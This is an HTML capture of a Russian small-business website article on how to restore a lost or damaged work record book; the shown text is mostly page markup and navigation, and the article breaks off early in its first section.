

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html
body_size: 43218
content:
<!DOCTYPE html><html
lang=ru-RU><head><meta
charset="UTF-8"><meta
http-equiv="X-UA-Compatible" content="IE=edge"><meta
name="theme-color" content="#80302b"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2 crossorigin><link
rel=preload as=font href=https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2 crossorigin><link
rel=preload href=/wp-content/themes/ktovdele-new/images/logo.jpg as=image><link
rel=icon href=https://ktovdele.ru/favicon.ico type=image/x-icon><link
rel=preload href=/wp-content/uploads/2016/05/mini-kak-vosstanovit-trudovuyu-knizhku-e1462883733714.jpg as=image><style>.single-page__header,.postpage__image{max-height:400px;overflow:hidden}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;src:local('Fira Sans Regular'),local('FiraSans-Regular'),url(https://fonts.gstatic.com/s/firasans/v8/va9E4kDNxMZdWfMOD5Vvl4jL.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:500;src:local('Fira Sans Medium'),local('FiraSans-Medium'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnZKveQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eQhf6TF0.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:fallback}@font-face{font-family:'Fira Sans';font-style:normal;font-weight:700;src:local('Fira Sans Bold'),local('FiraSans-Bold'),url(https://fonts.gstatic.com/s/firasans/v8/va9B4kDNxMZdWfMOD5VnLK3eRhf6.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;src:local('Fira Sans Italic'),local('FiraSans-Italic'),url(https://fonts.gstatic.com/s/firasans/v8/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;src:local('Fira Sans Medium Italic'),local('FiraSans-MediumItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format('woff2');unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;src:local('Fira Sans Bold Italic'),local('FiraSans-BoldItalic'),url(https://fonts.gstatic.com/s/firasans/v8/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}</style><!--[if lt IE 9]> <script src=//html5shiv.googlecode.com/svn/trunk/html5.js></script> <![endif]--> <script src=https://ajax.googleapis.com/ajax/libs/jquery/2.2.1/jquery.min.js></script> <meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><link
rel=stylesheet id=style-css  href=https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css type=text/css media=all><title>Как восстановить трудовую книжку — поэтапная инструкция</title><meta
name="description" content="Восстановление трудовой книжки — с такой проблемой может столкнуться каждый работник в случае утери или порчи документа. Как поступить в этом случае?"><link
rel=canonical href=https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html><meta
property="og:locale" content="ru_RU"><meta
property="og:type" content="article"><meta
property="og:title" content="Как восстановить трудовую книжку — поэтапная инструкция"><meta
property="og:description" content="Восстановление трудовой книжки — с такой проблемой может столкнуться каждый работник в случае утери или порчи документа. Как поступить в этом случае?"><meta
property="og:url" content="https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html"><meta
property="og:site_name" content="Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса"><meta
property="article:published_time" content="2016-05-18T15:14:31+00:00"><meta
property="article:modified_time" content="2020-02-24T08:51:41+00:00"><meta
property="og:image" content="https://ktovdele.ru/wp-content/uploads/2016/05/mini-kak-vosstanovit-trudovuyu-knizhku-e1462883733714.jpg"><meta
property="og:image:width" content="900"><meta
property="og:image:height" content="526"><meta
property="og:image:type" content="image/jpeg"><meta
name="twitter:label1" content="Написано автором"><meta
name="twitter:data1" content="Геннадий Новичков"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ktovdele.ru/#organization","name":"KtoVdele.ru","url":"https://ktovdele.ru/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ktovdele.ru/#logo","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2020/01/logo.jpg","width":275,"height":275,"caption":"KtoVdele.ru"},"image":{"@id":"https://ktovdele.ru/#logo"}},{"@type":"WebSite","@id":"https://ktovdele.ru/#website","url":"https://ktovdele.ru/","name":"Кто в Деле | Как открыть свой бизнес с нуля - идеи для бизнеса","description":"Ktvodele - идеи для бизнеса. Как зарегистрировать и начать свой бизнес с нуля. Подбор персонала и бухгалтерия. Готовые Бизнес-планы и Франшизы.","publisher":{"@id":"https://ktovdele.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ktovdele.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#primaryimage","inLanguage":"ru-RU","url":"https://ktovdele.ru/wp-content/uploads/2016/05/mini-kak-vosstanovit-trudovuyu-knizhku-e1462883733714.jpg","contentUrl":"https://ktovdele.ru/wp-content/uploads/2016/05/mini-kak-vosstanovit-trudovuyu-knizhku-e1462883733714.jpg","width":900,"height":526,"caption":"как восстановить трудовую книжку"},{"@type":"WebPage","@id":"https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#webpage","url":"https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html","name":"Как восстановить трудовую книжку — поэтапная инструкция","isPartOf":{"@id":"https://ktovdele.ru/#website"},"primaryImageOfPage":{"@id":"https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#primaryimage"},"datePublished":"2016-05-18T15:14:31+00:00","dateModified":"2020-02-24T08:51:41+00:00","description":"Восстановление трудовой книжки — с такой проблемой может столкнуться каждый работник в случае утери или порчи документа. Как поступить в этом случае?","breadcrumb":{"@id":"https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html"]}]},{"@type":"BreadcrumbList","@id":"https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://ktovdele.ru/"},{"@type":"ListItem","position":2,"name":"Персонал","item":"https://ktovdele.ru/category/personal"},{"@type":"ListItem","position":3,"name":"Трудовая книжка","item":"https://ktovdele.ru/category/personal/trudovaya-knizhka"},{"@type":"ListItem","position":4,"name":"Как восстановить трудовую книжку в случае утери или порчи"}]},{"@type":"Article","@id":"https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#article","isPartOf":{"@id":"https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#webpage"},"author":{"@id":"https://ktovdele.ru/#/schema/person/27235db23601e049627b0b5b6fcbe772"},"headline":"Как восстановить трудовую книжку в случае утери или порчи","datePublished":"2016-05-18T15:14:31+00:00","dateModified":"2020-02-24T08:51:41+00:00","mainEntityOfPage":{"@id":"https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#webpage"},"wordCount":8,"commentCount":1,"publisher":{"@id":"https://ktovdele.ru/#organization"},"image":{"@id":"https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#primaryimage"},"thumbnailUrl":"https://ktovdele.ru/wp-content/uploads/2016/05/mini-kak-vosstanovit-trudovuyu-knizhku-e1462883733714.jpg","keywords":["top"],"articleSection":["Трудовая книжка"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ktovdele.ru/kak-vosstanovit-trudovuyu-knizhku.html#respond"]}]},{"@type":"Person","@id":"https://ktovdele.ru/#/schema/person/27235db23601e049627b0b5b6fcbe772","name":"Геннадий Новичков","image":{"@type":"ImageObject","@id":"https://ktovdele.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/20e51ad65fac38f9818ca9b127778a96?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/20e51ad65fac38f9818ca9b127778a96?s=96&r=g","caption":"Геннадий Новичков"},"url":"https://ktovdele.ru/author/novichkov78gmail-com"}]}</script> <link
rel=dns-prefetch href=//www.googletagmanager.com><link
rel=dns-prefetch href=//pagead2.googlesyndication.com> <script type=application/json id=wpp-json>{"sampling_active":1,"sampling_rate":10,"ajax_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/ktovdele.ru\/wp-json\/wordpress-popular-posts","ID":5755,"token":"35cf5d6692","lang":0,"debug":0}</script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-75142846-1' id=google_gtagjs-js async></script> <script id=google_gtagjs-js-after>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["ktovdele.ru"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-75142846-1", {"anonymize_ip":true});</script> <link
rel=https://api.w.org/ href=https://ktovdele.ru/wp-json/ ><link
rel=alternate type=application/json href=https://ktovdele.ru/wp-json/wp/v2/posts/5755><link
rel=alternate type=application/json+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fkak-vosstanovit-trudovuyu-knizhku.html"><link
rel=alternate type=text/xml+oembed href="https://ktovdele.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fktovdele.ru%2Fkak-vosstanovit-trudovuyu-knizhku.html&#038;format=xml"><meta
name="generator" content="Site Kit by Google 1.81.0">
<style id=wpp-loading-animation-styles>@-webkit-keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes
bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-placeholder,.wpp-widget-block-placeholder{margin:0
auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style><meta
name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta
name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style media=screen>body{position:relative}#dynamic-to-top{display:none;overflow:hidden;width:auto;z-index:90;position:fixed;bottom:20px;right:20px;top:auto;left:auto;font-family:sans-serif;font-size:1em;color:#fff;text-decoration:none;text-shadow:0 1px 0 #333;font-weight:bold;padding:18px
17px;border:0px
solid #000;background:#e3e3e3;-webkit-background-origin:border;-moz-background-origin:border;-icab-background-origin:border;-khtml-background-origin:border;-o-background-origin:border;background-origin:border;-webkit-background-clip:padding-box;-moz-background-clip:padding-box;-icab-background-clip:padding-box;-khtml-background-clip:padding-box;-o-background-clip:padding-box;background-clip:padding-box;-webkit-border-radius:0px;-moz-border-radius:0px;-icab-border-radius:0px;-khtml-border-radius:0px;border-radius:0px}#dynamic-to-top:hover{background:#567878;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 255, 255, 255, .2 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 255, 255, 255, .2 ), rgba( 0, 0, 0, 0 ) );cursor:pointer}#dynamic-to-top:active{background:#e3e3e3;background:#e3e3e3 -webkit-gradient( linear, 0% 0%, 0% 100%, from( rgba( 0, 0, 0, .3 ) ), to( rgba( 0, 0, 0, 0 ) ) );background:#e3e3e3 -webkit-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -moz-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -khtml-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -o-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -ms-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 -icab-linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) );background:#e3e3e3 linear-gradient( top, rgba( 0, 0, 0, .1 ), rgba( 0, 0, 0, 0 ) )}#dynamic-to-top,#dynamic-to-top:active,#dynamic-to-top:focus,#dynamic-to-top:hover{outline:none}#dynamic-to-top
span{display:block;overflow:hidden;width:14px;height:12px;background:url(https://ktovdele.ru/wp-content/plugins/dynamic-to-top/css/images/up.png)no-repeat center center}</style> <script async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8859962871395738" crossorigin=anonymous></script> <link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-32x32.jpg sizes=32x32><link
rel=icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-180x180.jpg><meta
name="msapplication-TileImage" content="https://ktovdele.ru/wp-content/uploads/2018/02/cropped-ico-270x270.jpg"> <script>var ajaxUrlFlatPM = "https://ktovdele.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body
class=innerpage><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-body.b8f69b.js></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PQN4QQ');</script> <div
id=page><header
id=header class="header fixed-top" itemscope itemtype=http://schema.org/WPHeader><div
class=container-fluid><div
class=row><div
class="col-3 col-xxl-8 col-xl-9 col-lg-11 header__nav-block">
<a
class="hamburger btn btn-danger d-xl-none d-lg-flex px-0" href=#><span></span></a><nav
class=header__nav><ul
id=mainMenu class="nav menu"><li
id=menu-item-5365 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5365"><a
href=https://ktovdele.ru/category/biznes-idei><svg
class="icon icon-raznoe"><use
xlink:href=#raznoe></use></svg> Бизнес идеи</a><ul
class=sub-menu>
<li
id=menu-item-5366 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5366"><a
href=https://ktovdele.ru/category/biznes-idei/avtobiznes>Автобизнес</a></li>
<li
id=menu-item-6888 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6888"><a
href=https://ktovdele.ru/category/biznes-idei/vending>Вендинг</a></li>
<li
id=menu-item-5368 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5368"><a
href=https://ktovdele.ru/category/biznes-idei/zoobiznes>Зообизнес</a></li>
<li
id=menu-item-5369 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5369"><a
href=https://ktovdele.ru/category/biznes-idei/internet-i-komputeri>Интернет и компьютеры</a></li>
<li
id=menu-item-5370 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5370"><a
href=https://ktovdele.ru/category/biznes-idei/krasota-i-zdorove>Красота и здоровье</a></li>
<li
id=menu-item-5371 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5371"><a
href=https://ktovdele.ru/category/biznes-idei/nedvizhimost>Недвижимость</a></li>
<li
id=menu-item-5372 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5372"><a
href=https://ktovdele.ru/category/biznes-idei/pitanie>Питание</a></li>
<li
id=menu-item-5373 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5373"><a
href=https://ktovdele.ru/category/biznes-idei/proizvodstvo>Производство</a></li>
<li
id=menu-item-5374 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5374"><a
href=https://ktovdele.ru/category/biznes-idei/raznoe>Разное</a></li>
<li
id=menu-item-5375 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5375"><a
href=https://ktovdele.ru/category/biznes-idei/selskoe-xozyajstvo>Сельское хозяйство</a></li>
<li
id=menu-item-5376 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5376"><a
href=https://ktovdele.ru/category/biznes-idei/sport-otdyx-turizm>Спорт, отдых, туризм</a></li>
<li
id=menu-item-5377 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5377"><a
href=https://ktovdele.ru/category/biznes-idei/torgovlya>Торговля</a></li>
<li
id=menu-item-5378 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5378"><a
href=https://ktovdele.ru/category/biznes-idei/uslugi>Услуги</a></li></ul>
</li>
<li
id=menu-item-5385 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5385"><a
href=https://ktovdele.ru/category/start><svg
class=icon><use
xlink:href=#i_group></use></svg> Организация Бизнеса</a><ul
class=sub-menu>
<li
id=menu-item-5386 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5386"><a
href=https://ktovdele.ru/category/start/vybor-nishi>Выбор ниши</a></li>
<li
id=menu-item-5391 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5391"><a
href=https://ktovdele.ru/category/start/sozdanie-biznes-plana>Создание Бизнес-Плана</a></li>
<li
id=menu-item-5390 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5390"><a
href=https://ktovdele.ru/category/start/registraciya-biznesa>Регистрация Бизнеса</a></li>
<li
id=menu-item-5388 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5388"><a
href=https://ktovdele.ru/category/start/zakrytie-biznesa>Закрытие бизнеса</a></li>
<li
id=menu-item-5389 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5389"><a
href=https://ktovdele.ru/category/start/licenzii-start>Лицензии</a></li>
<li
id=menu-item-5387 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5387"><a
href=https://ktovdele.ru/category/start/dokumenty>Документы</a></li></ul>
</li>
<li
id=menu-item-5410 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5410"><a
href=https://ktovdele.ru/category/franshizy><svg
class=icon><use
xlink:href=#i_business></use></svg> Франшизы</a></li>
<li
id=menu-item-5392 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5392"><a
href=https://ktovdele.ru/category/personal><svg
class=icon><use
xlink:href=#i_businessman></use></svg> Персонал</a><ul
class=sub-menu>
<li
id=menu-item-5398 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5398"><a
href=https://ktovdele.ru/category/personal/upravlenije>Управление</a></li>
<li
id=menu-item-5393 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5393"><a
href=https://ktovdele.ru/category/personal/dogovora>Договора</a></li>
<li
id=menu-item-11468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11468"><a
href=https://ktovdele.ru/category/personal/otdel-kadrov>Отдел Кадров</a></li>
<li
id=menu-item-5396 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a
href=https://ktovdele.ru/category/personal/prinjatiye>Трудоустройство</a></li>
<li
id=menu-item-5397 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a
href=https://ktovdele.ru/category/personal/retire>Увольнение</a></li>
<li
id=menu-item-5394 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5394"><a
href=https://ktovdele.ru/category/personal/otpusk>Отпуск</a></li>
<li
id=menu-item-5395 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5395"><a
href=https://ktovdele.ru/category/personal/pravo-kadry>Правовые вопросы</a></li></ul>
</li>
<li
id=menu-item-5403 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5403"><a
href=https://ktovdele.ru/category/finansy><svg
class=icon><use
xlink:href=#i_wallet></use></svg> Финансы</a><ul
class=sub-menu>
<li
id=menu-item-5404 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5404"><a
href=https://ktovdele.ru/category/finansy/buxgalteriya>Бухгалтерия</a></li>
<li
id=menu-item-5407 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5407"><a
href=https://ktovdele.ru/category/finansy/kassa-ip>Касса ИП</a></li>
<li
id=menu-item-5408 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5408"><a
href=https://ktovdele.ru/category/finansy/nalogooblozhenie>Налогообложение</a></li>
<li
id=menu-item-5409 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5409"><a
href=https://ktovdele.ru/category/finansy/kredit>Получить деньги</a></li></ul>
</li>
<li
id=menu-item-5399 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5399"><a
href=https://ktovdele.ru/category/poleznosti><svg
class=icon><use
xlink:href=#i_exclamation></use></svg> Полезности</a><ul
class=sub-menu>
<li
id=menu-item-5400 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5400"><a
href=https://ktovdele.ru/category/poleznosti/kalendari>Календари</a></li>
<li
id=menu-item-5401 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a
href=https://ktovdele.ru/category/poleznosti/calc>Калькуляторы</a></li>
<li
id=menu-item-5402 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a
href=https://ktovdele.ru/category/poleznosti/spravochnik-predprinimatelya>СПРАВОЧНИК ПРЕДПРИНИМАТЕЛЯ</a></li></ul>
</li></ul></nav></div><div
class="col-6 header__logo col-xl-2 d-lg-none d-xl-flex">
<a
href=https://ktovdele.ru>
<img
src=https://ktovdele.ru/wp-content/themes/ktovdele-new/images/logo.jpg alt="Кто в Деле | Как открыть свой бизнес с нуля &#8212; идеи для бизнеса" width=160>
</a></div><div
class="col-3 col-xxl-2 col-xl-1 col-lg-1 header__search-block"><div
class=search-block>
<a
class="btn btn-danger search-block__toggle px-0 d-xxl-none" href=# data-toggle=dropdown>
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</a><form
role=search method=get class="search-form form-inline" action=https://ktovdele.ru/ >
<a
class="search-form__mobile-arrow d-md-block pr-3 d-xxl-none" href=#
onclick="return false">
<svg
class="icon icon-arrow-left">
<use
xlink:href=#arrow-left></use>
</svg>
</a>
<input
type=search class="inputbox input-sm" id=search-field placeholder="Поиск по сайту..." value name=s>
<button
type=submit class="btn btn-danger px-0 search-form__submit">
<svg
class="icon icon-i_search">
<use
xlink:href=#i_search></use>
</svg>
</button></form></div></div></div></div><div
class="progress-bar d-xl-none"><div
class=progress-bar__indikator></div></div></header><div
class="container maincontainer"><nav
class=breadcrumbs><span><span><a
href=https://ktovdele.ru/ >Главная</a> » <span><a
href=https://ktovdele.ru/category/personal>Персонал</a> » <span><a
href=https://ktovdele.ru/category/personal/trudovaya-knizhka>Трудовая книжка</a> » </span></span></span></span></nav><div
class=row><main
class="content-right col-xl-9 col-lg-8"><article
class=single-page ><header
class=single-page__header><div
class=postpage__image itemprop=image itemscope itemtype=https://schema.org/ImageObject>
<img
width=825 height=482 src=https://ktovdele.ru/wp-content/uploads/2016/05/mini-kak-vosstanovit-trudovuyu-knizhku-e1462883733714.jpg class="attachment-large size-large wp-post-image" alt="как восстановить трудовую книжку" loading=lazy itemprop=url srcset="https://ktovdele.ru/wp-content/uploads/2016/05/mini-kak-vosstanovit-trudovuyu-knizhku-e1462883733714.jpg 900w, https://ktovdele.ru/wp-content/uploads/2016/05/mini-kak-vosstanovit-trudovuyu-knizhku-e1462883733714-300x175.jpg 300w, https://ktovdele.ru/wp-content/uploads/2016/05/mini-kak-vosstanovit-trudovuyu-knizhku-e1462883733714-768x449.jpg 768w" sizes="(max-width: 825px) 100vw, 825px"><meta
itemprop="width" content="825"><meta
itemprop="height" content="482"></div><h1 class="page-title" itemprop="headline">Как восстановить трудовую книжку в случае утери или порчи</h1></header><div
class="single-page__body textblock" itemprop=articleBody><div
class=flat_pm_start></div><p>В жизни человека случаются такие ситуации, когда приходится <strong>восстанавливать трудовую книжку</strong> – утраченную либо испорченную. Первый вопрос, что возникает – кто должен это делать. Сам процесс оформления, т.е. выписывания дубликата, лежит на предыдущем или нынешнем работодателе, а собирает документы тот, кто виноват.</p><div
id=toc_container class=no_bullets><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#i>Восстановление трудовой книжки</a></li><li><a
href=#i-2>Как восстановить трудовую при утере</a></li><li><a
href=#i-3>Где восстанавливают трудовую книжку, когда организация прекратила существование</a></li><li><a
href=#i-4>Завершающий этап</a></li></ul></div><h2><span
id=i>Восстановление трудовой книжки</span></h2><p><img
loading=lazy loading=lazy class="alignright wp-image-5897" src=https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-2-1-e1462883812322-240x300.jpg alt="восстановление трудовой книжки" width=210 height=263 srcset="https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-2-1-e1462883812322-240x300.jpg 240w, https://ktovdele.ru/wp-content/uploads/2016/05/kak-vosstanovit-trudovuyu-knizhku-avtor-2-1-e1462883812322.jpg 350w" sizes="(max-width: 210px) 100vw, 210px">Порядок действий зависит от того, по чьей вине <a
href=https://ktovdele.ru/poteryal-trudovuyu-knizhku.html target=_blank rel="noopener noreferrer">утерян документ</a>:</p><ol>
<li
style="list-style-type: none;"><ol>
